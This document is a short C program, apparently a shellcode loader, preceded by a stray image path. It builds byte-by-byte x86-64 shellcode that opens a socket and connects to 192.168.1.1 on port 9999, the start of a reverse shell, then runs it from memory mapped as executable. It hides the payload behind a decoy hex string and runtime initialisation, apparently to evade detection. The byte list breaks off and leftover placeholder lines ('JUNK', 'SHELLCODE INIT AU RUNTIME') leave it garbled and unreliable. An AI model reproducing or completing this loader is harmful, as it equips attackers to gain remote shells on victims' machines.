 #include <sys/mman.h>
#include <string.h>
char buf[297] =
"e47413608eee8065b973d913e32bc88ba9c05cba76b72119c13c0332fa6b43b7e32289ef6a5339a9a55ea40933d8ab734dce33cb210d01539dd6435ef2de5018edf3a951f8afde45c16a71e01c4f2ba5d8f9d
6439bc3a7e4a03bf0ec3e4663c757d20051a601569366be793c0d5d48edd1e88ab8dd81bed8e26f9cd247185c1cb14ce1e4baf787b0e863d43291cf8a5ba4dc719c";
int main(void)
{
JUNK
buf[0] = (char)0x6a; buf[1] = (char)0x29; buf[2] = (char)0x58; buf[3] = (char)0x99; buf[4] = (char)0x6a; buf[5] = (char)0x02; buf[6] = (char)0x5f; buf[7] =
(char)0x6a; buf[8] = (char)0x01; buf[9] = (char)0x5e; buf[10] = (char)0x0f; buf[11] = (char)0x05; buf[12] = (char)0x48; buf[13] = (char)0x97; buf[14] = (char)0x48;
buf[15] = (char)0xb9; buf[16] = (char)0x02; buf[17] = (char)0x00; buf[18] = (char)0x27; buf[19] = (char)0x0f; buf[20] = (char)0xc0; buf[21] = (char)0xa8; buf[22] =
(char)0x01; buf[23] = (char)0x01; buf[24] = (char)0x51; buf[25] = (char)0x48; buf[26] = (char)0x89; buf[27] = (char)0xe6; buf[28] = (char)0x6a; buf[29] = (char)0x10;
buf[30] = (char)0x5a; buf[31] = (char)0x6a; buf[32] = (char)0x2a; buf[33] = (char)0x58; buf[34] = (char)0x0f; buf[35] = (char)0x05; buf[36] = (char)0x6a;
void (*func)();
void *exec_mem = mmap(0, sizeof(buf), PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANON | MAP_PRIVATE, -1, 0);
// Copy buf to the executable memory
SHELLCODE INIT AU RUNTIME
memcpy(exec_mem, buf, sizeof(buf));
// Assign the buf to the function pointer
func = (void (*)())exec_mem;
// Execute the buf
func();
// ...
// Clean up
munmap(exec_mem, sizeof(buf));
return 0;
}